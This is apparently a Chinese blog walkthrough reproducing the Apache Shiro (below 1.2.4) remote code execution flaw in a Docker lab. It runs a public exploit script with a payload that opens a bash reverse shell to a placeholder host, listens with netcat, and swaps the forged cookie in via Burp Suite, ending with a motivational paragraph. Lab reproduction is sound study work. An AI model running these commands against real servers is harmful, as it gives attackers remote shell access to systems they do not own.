Apache Shiro 小于1.2.4 RCE 漏洞复现

1.首先说一句这破漏洞折腾了好久,才复现成功

环境搭建docker



####获取docker镜像 docker pull medicean/vulapps:s_shiro_1 ####重启docker systemctl restart docker ####启动docker镜像: docker run -d -p 8081:8080 medicean/vulapps:s_shiro_1 访问: http://localhost:8081/ 环境搭建成功

2.下载攻击exp

git clone https://github.com/acgbfull/Apache_Shiro_1.2.4_RCE.git



首先生成一个伪造的cookie

root@Mke:~/Apache_Shiro_1.2.4_RCE# python3 shiro_1.2.4.py "echo '/bin/bash -i >& /dev/tcp/x.x.x.x/8088 0>&1' >> a.txt &&bash a.txt"

注意:这里我这样写的原因是因为之前复现好几次,都无法反弹shell,最后不得已这样写,先把反弹shell写入a.txt,然后再执行反弹shell的操作





3.监听反弹的端口

nc -lvp 8088





4.登入shiro然后用burpsuite抓取数据包

burpsuite抓包然后进行替换cookie

替换cookie

5.查看监听端口,是否有shell弹回来

到这里算是复现成功了(qieyiweinabudaoxitongkongzhiquanxianjiubusuanfuxianchenggong!!!)

越有故事的人越沉静简单,越肤浅单薄的人越浮躁不安,真正的强者不是没有眼泪的人,而是含着眼泪依然奔跑的人,我们要敢于背上超出自己预料的包袱。努力之后,你会发现,自己要比想象的优秀很多。

坚持梦想,负重前行。